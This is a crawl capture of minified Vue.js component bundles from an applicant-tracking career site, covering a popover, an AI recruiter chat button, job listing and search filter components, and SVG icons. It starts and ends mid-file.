        if (x === "lb")
          return O(!0);
        const S = document.querySelector(`#${x}`);
        if (S !== null && l.value !== null && S.contains(r.value))
          return O(!0);
      });
      if (p = m, e.externalActivatorSelector !== void 0 && r.value === null && await g(), l.value === null || r.value === null)
        return console.error("[ApPopover][onMounted] There has to be an activator element available for reference. props:", e);
      f = Lt(
        r.value,
        l.value,
        k
      );
    }), Ue(() => {
      f !== null && f(), p !== null && (p(), p = null), C();
    }), zt(() => [e.close, e.width], (m, y) => {
      if (m[0] === !0 && O(!0), y[1] !== m[1]) {
        const A = m[1];
        c.value.width = Number.isFinite(A) ? `${A}px` : A, k();
      }
    }), zt(() => e.externalActivatorSelector, () => r.value = null);
    async function g() {
      let m = 0;
      for (r.value = document.querySelector(e.externalActivatorSelector); r.value === null && m < 20; )
        await new Promise((y) => setTimeout(y, 100)), r.value = document.querySelector(e.externalActivatorSelector), m++;
      if (r.value === null)
        return console.error(`[ApPopover][onMounted] Couldn't find the external activator element. Selector used: '${e.externalActivatorSelector}'`);
    }
    function b() {
      requestAnimationFrame(() => {
        if (d !== null || !Object.keys(h.value).includes("click"))
          return;
        const { removeCallback: m } = Ot("click", (y, A) => {
          const x = A.target;
          x !== null && (e.globalClickClassBlacklist && e.globalClickClassBlacklist.some(
            (S) => x.classList.contains(S) || x.querySelector(`.${S}`) !== null
          ) || l.value?.contains(x) !== !0 && (e.persistentOnActivatorClick === !1 || r.value?.contains(x) !== !0) && O(!0));
        });
        d = m;
      });
    }
    function C() {
      d !== null && (d(), d = null);
    }
    function E(m) {
      const y = window.devicePixelRatio || 1;
      return Math.round(m * y) / y;
    }
    async function k() {
      if (l.value === null || r.value === null)
        return console.warn("[ApPopover][updatePopoverPosition] Couldn't find the popover or activator element");
      const m = [
        _e(e.popoverOffset),
        De({
          fallbackAxisSideDirection: "start",
          crossAxis: !1,
          padding: e.viewportPadding
        }),
        Le({
          crossAxis: !0,
          padding: e.viewportPadding
        })
      ];
      e.displayArrow === !0 && s.value !== null && m.push(Be({
        element: s.value,
        padding: 20
        // This prevents the arrow ending up inside the border-radius portion of the w-card
      }));
      const { x: y, y: A, placement: x, middlewareData: S } = await $e(
        r.value,
        l.value,
        {
          placement: e.placement,
          middleware: m
        }
      );
      if (c.value.transform = `translate( ${E(y)}px, ${E(A)}px )`, e.displayArrow === !0 && s.value !== null) {
        const P = {
          top: "bottom",
          right: "left",
          bottom: "top",
          left: "right"
        }[x.split("-")[0]];
        if (P === void 0)
          return console.warn("[ApPopover] Couldn't find arrow static side");
        let V = window.getComputedStyle(s.value).getPropertyValue("background-color"), R = "none", G = 0;
        const Pt = l.value.querySelector(".w-card");
        if (Pt) {
          const Et = window.getComputedStyle(Pt);
          let K = Number(Et.getPropertyValue("border-width").replace(/[^\d.]/g, ""));
          K > 0 ? V = Et.getPropertyValue("border-color") : K = 1, R = `${K}px solid ${V}`, G = K - K / (s.value.offsetHeight / 2);
        }
        const Zt = -(s.value.offsetHeight / 2 + G - 1);
        a.value = {
          top: S.arrow?.y === void 0 ? "" : `${S.arrow?.y}px`,
          left: S.arrow?.x === void 0 ? "" : `${S.arrow?.x}px`,
          right: "",
          bottom: "",
          [P]: `${Zt}px`,
          borderTop: P === "top" ? R : "none",
          borderLeft: P === "top" ? R : "none",
          borderRight: P === "bottom" ? R : "none",
          borderBottom: P === "bottom" ? R : "none",
          padding: `${G}px`
        };
      }
    }
    async function T(m) {
      if (!(m && l.value?.contains(m.target) === !0)) {
        if (u !== null && (clearTimeout(u), u = null), r.value === null && e.externalActivatorSelector !== void 0 && await g(), l.value === null || r.value === null)
          return console.error(`[ApPopover][showPopover] Couldn't find the activator element. Selector: ${e.externalActivatorSelector}`);
        f && (f(), f = null), f = Lt(
          r.value,
          l.value,
          k
        ), c.value.display = "block", await Ie(), k(), e.persistent === !1 && b(), i("open");
      }
    }
    function O(m = !1) {
      if (typeof m == "object") {
        const A = m;
        if (A.type === "blur" && "relatedTarget" in A) {
          const x = A?.relatedTarget;
          if (x === null || l.value?.contains(x) === !0)
            return;
        }
      }
      u !== null && (clearTimeout(u), u = null);
      const y = typeof m == "boolean" && m === !0 ? 10 : v.value;
      u = setTimeout(() => {
        c.value.display = "none", C(), i("close"), f && (f(), f = null);
      }, y);
    }
    function $(m) {
      if (c.value.display === "none")
        T();
      else {
        const y = m.target;
        l.value?.contains(y) !== !0 && O(!0);
      }
    }
    return (m, y) => {
      const A = Nt("w-button"), x = Nt("w-card");
      return H(), J(vt, null, [
        (H(), Mt(qe, { to: "#popover-container" }, [
          Ft("div", Ht({
            ref_key: "popoverElement",
            ref: l,
            class: ["ap-popover", { "ap-popover-shadow": !e.noShadow }],
            style: c.value
          }, Wt(h.value, !0)), [
            je(x, {
              class: $t(e.class),
              title: e.title,
              shadow: !e.noShadow,
              color: e.color,
              "bg-color": e.bgColor,
              "content-class": `${e.cardContentClass} ${e.links.length > 0 ? "pb0" : ""}`,
              "title-class": e.cardTitleClass,
              "no-border": ""
            }, ze({
              default: rt(() => [
                it(m.$slots, "body", {}, () => [
                  Bt(Dt(e.body), 1)
                ], !0),
                m.displayArrow ? (H(), J("div", {
                  key: 0,
                  ref_key: "arrowElement",
                  ref: s,
                  class: $t(["ap-popover-arrow", `${e.bgColor}--bg`]),
                  style: We(a.value)
                }, null, 6)) : mt("", !0)
              ]),
              _: 2
            }, [
              m.$slots.title ? {
                name: "title",
                fn: rt(() => [
                  it(m.$slots, "title", {}, void 0, !0)
                ]),
                key: "0"
              } : void 0,
              m.$slots.actions || e.links.length > 0 ? {
                name: "actions",
                fn: rt(() => [
                  it(m.$slots, "actions", {}, () => [
                    e.links.length > 0 ? (H(), J(vt, { key: 0 }, [
                      y[0] || (y[0] = Ft("div", { class: "spacer" }, null, -1)),
                      (H(!0), J(vt, null, He(e.links, (S, P) => (H(), Mt(A, {
                        key: P,
                        route: S.href ?? "#",
                        target: S.href ? "_blank" : null,
                        class: "ap-popover-link",
                        text: "",
                        "force-link": "",
                        sm: "",
                        color: "primary",
                        onClick: () => S.onClick ? S.onClick() : null
                      }, {
                        default: rt(() => [
                          Bt(Dt(S.label), 1)
                        ]),
                        _: 2
                      }, 1032, ["route", "target", "onClick"]))), 128))
                    ], 64)) : mt("", !0)
                  ], !0)
                ]),
                key: "1"
              } : void 0
            ]), 1032, ["class", "title", "shadow", "color", "bg-color", "content-class", "title-class"])
          ], 16)
        ])),
        m.$slots.activatorElement || e.externalActivatorSelector === void 0 ? (H(), J("span", Ht({
          key: 0,
          ref_key: "activatorElement",
          ref: r,
          class: w.value
        }, Wt(e.internalActivator === !0 ? {} : h.value, !0)), [
          it(m.$slots, "default", { events: h.value }, void 0, !0)
        ], 16)) : mt("", !0)
      ], 64);
    };
  }
});
const Qe = /* @__PURE__ */ te(Xe, [["__scopeId", "data-v-059da35f"]]);
export {
  Qe as A
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentButton-9300fe73.js
body_size: 647
content:
import B from "./AIRecruiterAgentButtonIntro-f8950fad.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-bffc4323.js";
import { u as I, _ as V } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-a466e5e3.js";
import R from "./AIRecruiterAgentButtonGenericIcon-b4972d64.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/JobList-267bf849.js
body_size: 1525
content:
import { J as f } from "./store-89328e17.js";
import { v as T } from "./htmlSafe-1151bbec.js";
import { A as D } from "./ApIcon-6168a5d3.js";
import { m as I } from "./lightning-bolt-7364247b.js";
import { _ as B } from "./public-career-site-ec5a97ee.js";
const L = window.Vue.defineComponent, b = window.Vue.unref, a = window.Vue.createElementVNode, N = window.Vue.withDirectives, e = window.Vue.openBlock, J = window.Vue.createBlock, i = window.Vue.createCommentVNode, U = window.Vue.renderList, A = window.Vue.Fragment, t = window.Vue.createElementBlock, c = window.Vue.toDisplayString, x = window.Vue.createTextVNode, m = window.Vue.resolveComponent, _ = window.Vue.withCtx, w = window.Vue.createVNode, E = ["href"], F = { key: 0 }, O = {
  key: 0,
  class: "px1"
}, R = { key: 1 }, P = {
  key: 0,
  class: "px1"
}, H = { key: 2 }, M = {
  key: 0,
  class: "px1"
}, q = { key: 3 }, z = {
  key: 0,
  class: "px1"
}, G = { key: 4 }, K = {
  key: 0,
  class: "px1"
}, Q = { key: 5 }, W = {
  key: 0,
  class: "px1"
}, X = { key: 6 }, Y = {
  key: 0,
  class: "px1"
}, Z = { key: 7 }, S = {
  key: 0,
  class: "px1"
}, oo = { class: "pt1 secondary-dark4" }, eo = {
  key: 0,
  class: "pr1"
}, to = { key: 1 }, no = {
  key: 0,
  class: "xs2 text-right"
}, so = window.Vue.computed, io = window.Vue.inject, co = window.Vue.ref, ro = /* @__PURE__ */ L({
  __name: "JobList",
  props: {
    job: { default: void 0 }
  },
  setup(C) {
    const v = io("$waveui"), y = so(() => v.breakpoint.width ? v.breakpoint.width < 500 : !1), l = co(0), o = C;
    function $() {
      l.value = 0;
    }
    function h(s, n) {
      return s ? `${s} - ${n}` : n;
    }
    function V(s, n, d, r, j) {
      let u = "";
      return n && s ? s : (u += d ? `, ${d}` : "", u += r ? `, ${r}` : "", u += j ? `, ${j}` : "", u = u.substring(2), u);
    }
    function k(s, n, d) {
      let r = "";
      return s = s || "0", n = n || "0", r = s !== "0" ? `$${s}` : "", r += s !== "0" && n !== "0" ? " - " : "", r += n !== "0" ? `$${n}` : "", r += d ? ` ${d}` : "", r;
    }
    function g(s) {
      s && (window.location.href = s);
    }
    return (s, n) => {
      const d = m("w-flex"), r = m("w-card"), j = m("w-button");
      return e(), t("div", {
        class: "bdb1",
        onClick: n[1] || (n[1] = (u) => y.value ? g(o.job.jobUrl) : void 0)
      }, [
        w(d, {
          wrap: "",
          class: "mt1 py4"
        }, {
          default: _(() => [
            w(r, {
              class: "job-result px0 bd0 xs10",
              "title-class": "bd0 pa0",
              "content-class": "pa0"
            }, {
              title: _(() => [
                N(a("a", {
                  class: "job-name listing-url",
                  href: o.job.jobUrl
                }, null, 8, E), [
                  [b(T), o.job.title]
                ]),
                o.job.chatToApplyEnabled === "1" ? (e(), J(D, {
                  key: 0,
                  icon: b(I),
                  color: "yellow",
                  class: "mr1",
                  sm: ""
                }, null, 8, ["icon"])) : i("", !0)
              ]),
              default: _(() => [
                w(d, { column: "" }, {
                  default: _(() => [
                    w(d, { wrap: "" }, {
                      default: _(() => [
                        (e(!0), t(A, null, U(b(f).jobInfoOrder, (u, p) => (e(), t("div", { key: p }, [
                          p === "orgUnits" && h(o.job.parentTitle, o.job.orgTitle) !== "" ? (e(), t("div", F, [
                            l.value++ !== 0 ? (e(), t("span", O, "|")) : i("", !0),
                            a("span", null, c(h(o.job.parentTitle, o.job.orgTitle)), 1)
                          ])) : p === "locations" && V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3) !== "" ? (e(), t("div", R, [
                            l.value++ !== 0 ? (e(), t("span", P, "|")) : i("", !0),
                            a("span", null, c(V(o.job.jobLocation, o.job.streetAddress, o.job.city, o.job.abbreviation, o.job.iso3)), 1)
                          ])) : p === "jobBoardClassifications" && o.job.classification ? (e(), t("div", H, [
                            l.value++ !== 0 ? (e(), t("span", M, "|")) : i("", !0),
                            a("span", null, c(o.job.classification), 1)
                          ])) : p === "employmentTypes" && o.job.employmentType ? (e(), t("div", q, [
                            l.value++ !== 0 ? (e(), t("span", z, "|")) : i("", !0),
                            a("span", null, c(o.job.employmentType), 1)
                          ])) : p === "workplaceType" && o.job.workplaceType ? (e(), t("div", G, [
                            l.value++ !== 0 ? (e(), t("span", K, "|")) : i("", !0),
                            a("span", null, c(o.job.workplaceType), 1)
                          ])) : p === "jobCategories" && o.job.jobCategory ? (e(), t("div", Q, [
                            l.value++ !== 0 ? (e(), t("span", W, "|")) : i("", !0),
                            a("span", null, c(o.job.jobCategory), 1)
                          ])) : p === "customCategories" && o.job.customCategory ? (e(), t("div", X, [
                            l.value++ !== 0 ? (e(), t("span", Y, "|")) : i("", !0),
                            a("span", null, c(o.job.customCategory), 1)
                          ])) : p === "payInfo" && k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame).trim() !== "" ? (e(), t("div", Z, [
                            l.value++ !== 0 ? (e(), t("span", S, "|")) : i("", !0),
                            a("span", null, c(k(o.job.minSalary, o.job.maxSalary, o.job.payTypeFrame)), 1)
                          ])) : i("", !0)
                        ]))), 128)),
                        x(" " + c($()), 1)
                      ]),
                      _: 1
                    }),
                    a("div", oo, [
                      b(f).jobInfoOrder.hasOwnProperty("postingDate") && o.job.startDateRef ? (e(), t("span", eo, " Posted: " + c(o.job.startDateRef), 1)) : i("", !0),
                      b(f).jobInfoOrder.hasOwnProperty("dates") && o.job.endDateRef ? (e(), t("span", to, " Closing Date: " + c(o.job.untilFilled ? "Until Filled" : o.job.endDateRef), 1)) : i("", !0)
                    ])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            }),
            y.value ? i("", !0) : (e(), t("div", no, [
              w(j, {
                class: "bd1 listing-url",
                "bg-color": "accent",
                color: "white",
                onClick: n[0] || (n[0] = (u) => g(o.job.jobUrl))
              }, {
                default: _(() => n[2] || (n[2] = [
                  x(" View Job ")
                ])),
                _: 1
              })
            ]))
          ]),
          _: 1
        })
      ]);
    };
  }
});
const bo = /* @__PURE__ */ B(ro, [["__scopeId", "data-v-b2fd8150"]]);
export {
  bo as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/JobListings-9b3d8c4b.js
body_size: 905
content:
import { J as f } from "./store-89328e17.js";
import { _ as k } from "./SearchFilter-8c4dc250.js";
import N from "./JobList-267bf849.js";
import { o as x } from "./overrideCssVar-d439eff6.js";
import { a as I, u as B } from "./public-career-site-ec5a97ee.js";
import T from "./AIRecruiterAgent-ababaad6.js";
const E = window.Vue.defineComponent, i = window.Vue.createElementVNode, J = window.Vue.resolveComponent, p = window.Vue.withCtx, b = window.Vue.createVNode, O = window.Vue.renderList, _ = window.Vue.Fragment, s = window.Vue.openBlock, g = window.Vue.createElementBlock, c = window.Vue.createBlock, V = window.Vue.createCommentVNode, P = { class: "py2" }, L = ["innerHTML"], M = { class: "bdb1 mb1" }, D = window.Vue.onBeforeMount, S = window.Vue.onMounted, a = window.Vue.ref, W = /* @__PURE__ */ E({
  __name: "JobListings",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    getParams: { default: () => ({}) },
    domainName: { default: "" },
    subdomainName: { default: "" },
    siteCss: { default: () => ({}) },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(h) {
    const v = I(), j = B(), d = a(void 0), l = a(0), u = a(""), m = a("");
    f.init({
      jobInfoOrder: {}
    });
    const e = h;
    for (const o in e.siteCss)
      x(o, e.siteCss[o]);
    const y = a(!1), C = a(!1);
    async function w(o = {}) {
      const r = e.getParams;
      Object.keys(o).length > 0 && Object.assign(r, o);
      try {
        if (e.domainId) {
          const n = await j.get(`https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}`, { getParams: r });
          if (n.success) {
            const t = n.data;
            d.value = t.jobs, l.value = t.jobCount, f.jobInfoOrder = t.jobInfoOrder, u.value = t.searchResultText, m.value = t.displayText, y.value = t.showPostingDate, C.value = t.showWorkplaceType;
          }
        }
      } catch (n) {
        v.toastError(n.message);
      }
    }
    return D(async () => {
      const o = localStorage.getItem("filterValues");
      o !== null && Object.assign(e.getParams, JSON.parse(o));
    }), S(async () => {
      await w();
    }), (o, r) => {
      const n = J("w-flex");
      return s(), g(_, null, [
        b(n, { wrap: "" }, {
          default: p(() => [
            i("div", P, [
              i("p", { innerHTML: m.value }, null, 8, L)
            ])
          ]),
          _: 1
        }),
        i("div", M, [
          b(k, {
            "domain-id": e.domainId,
            "domain-name": e.domainName,
            "subdomain-name": e.subdomainName,
            "get-params": e.getParams,
            "search-result-text": u.value,
            onUpdateGetJobs: w
          }, null, 8, ["domain-id", "domain-name", "subdomain-name", "get-params", "search-result-text"])
        ]),
        l.value > 0 ? (s(), c(n, {
          key: 0,
          id: "job_results",
          class: "job-results-row mt2",
          column: ""
        }, {
          default: p(() => [
            (s(!0), g(_, null, O(d.value, (t) => (s(), c(N, {
              key: t.id,
              job: t
            }, null, 8, ["job"]))), 128))
          ]),
          _: 1
        })) : V("", !0),
        o.airaEnabled === !0 ? (s(), c(T, { key: 1 })) : V("", !0)
      ], 64);
    };
  }
});
export {
  W as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-1684f715.js
body_size: 554
content:
import _ from "./AIRecruiterAgentChatMessageDisplayJob-108c5198.js";
import { _ as b } from "./public-career-site-ec5a97ee.js";
const g = window.Vue.defineComponent, y = window.Vue.normalizeProps, V = window.Vue.guardReactiveProps, n = window.Vue.createVNode, u = window.Vue.resolveComponent, s = window.Vue.withCtx, f = window.Vue.createTextVNode, r = window.Vue.openBlock, C = window.Vue.createBlock, v = window.Vue.createCommentVNode, h = window.Vue.Fragment, A = window.Vue.createElementBlock, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ g({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(d) {
    const o = d, c = p(o.jobs.length <= 5), a = p(o.jobs.length > 5), m = B(() => {
      const e = [];
      return c.value === !1 ? e.push(...o.jobs.slice(0, 5)) : e.push(...o.jobs), e;
    });
    return (e, t) => {
      const l = u("w-list"), w = u("w-button");
      return r(), A(h, null, [
        n(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: s(({ item: i }) => [
            n(_, y(V(i)), null, 16)
          ]),
          _: 1
        }, 8, ["items"]),
        a.value ? (r(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: s(() => [
            n(w, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: t[0] || (t[0] = (i) => {
                c.value = !0, a.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: s(() => t[1] || (t[1] = [
                f(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : v("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ b(M, [["__scopeId", "data-v-d7c1ffab"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageIcon-8fd18e97.js
body_size: 110
content:
import { _ as t } from "./public-career-site-ec5a97ee.js";
const o = {};
window.Vue.createElementVNode;
const n = window.Vue.openBlock, r = window.Vue.createElementBlock, c = window.Vue.createStaticVNode, i = {
  width: "48",
  height: "48",
  viewBox: "0 0 48 48",
  xmlns: "http://www.w3.org/2000/svg"
};
function s(a, e) {
  return n(), r("svg", i, e[0] || (e[0] = [
    c('<defs><linearGradient id="paint0_linear" x1="9.3871" y1="25.5" x2="32.4744" y2="24.8414" gradientUnits="userSpaceOnUse"><stop stop-color="#008EB9"></stop><stop offset="1" stop-color="#00556D"></stop></linearGradient></defs><circle cx="24" cy="24" r="15" fill="url(#paint0_linear)"></circle><path d="M25.6367 22.3633L30 24L25.6367 25.6367L24 30L22.3643 25.6367L18 24L22.3643 22.3633L24 18L25.6367 22.3633Z" fill="white"></path>', 3)
  ]));
}
const d = /* @__PURE__ */ t(o, [["render", s]]);
export {
  d as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentButtonIsolvedIcon-a466e5e3.js
body_size: 289
content:
import { _ as t } from "./public-career-site-ec5a97ee.js";
const o = {}, n = window.Vue.createElementVNode, r = window.Vue.openBlock, c = window.Vue.createElementBlock, s = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(l, e) {
  return r(), c("svg", s, e[0] || (e[0] = [
    n("path", {
      d: "M7.55556 7.55296H16.4444M7.55556 11.9949H14.2222M14.2222 17.5474H13.1111L7.55556 20.8789V17.5474H5.33333C4.44928 17.5474 3.60143 17.1964 2.97631 16.5716C2.35119 15.9469 2 15.0995 2 14.2159V5.33197C2 4.44841 2.35119 3.60103 2.97631 2.97626C3.60143 2.35148 4.44928 2.00049 5.33333 2.00049H18.6667C19.5507 2.00049 20.3986 2.35148 21.0237 2.97626C21.6488 3.60103 22 4.44841 22 5.33197V10.3292M19.7778 21.9894V22.0005M19.7778 18.6579C20.2759 18.6563 20.7591 18.4878 21.15 18.1792C21.5409 17.8707 21.8169 17.44 21.9339 16.9561C22.051 16.4722 22.0022 15.9631 21.7954 15.5102C21.5886 15.0572 21.2357 14.6868 20.7933 14.458C20.3513 14.2317 19.8457 14.1615 19.3587 14.2589C18.8717 14.3563 18.432 14.6155 18.1111 14.9944",
      stroke: "white",
      "stroke-width": "2",
      "stroke-linecap": "round",
      "stroke-linejoin": "round"
    }, null, -1)
  ]));
}
const w = /* @__PURE__ */ t(o, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-5d27968f.js
body_size: -18
content:
import { _ as o } from "./public-career-site-ec5a97ee.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/SearchFilter-8c4dc250.js
body_size: 2892
content:
import { a as z, u as Q } from "./public-career-site-ec5a97ee.js";
import { A as q } from "./ApIcon-6168a5d3.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-e64d2224.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, l = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, le = window.Vue.toDisplayString, se = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), h = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), C = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((s) => {
          const n = t[s];
          s === "city" ? I.value = n : s === "stateId" ? j.value = n : s === "employmentTypeId" ? B.value = n : s === "workPlaceTypeId" ? F.value = n : s === "jobBoardClassificationId" ? U.value = n : s === "department" ? A.value = n : s === "jobCategoryId" ? S.value = n : s === "customCategoryId" ? N.value = n : s === "payFrequencyId" ? J.value = n : s === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
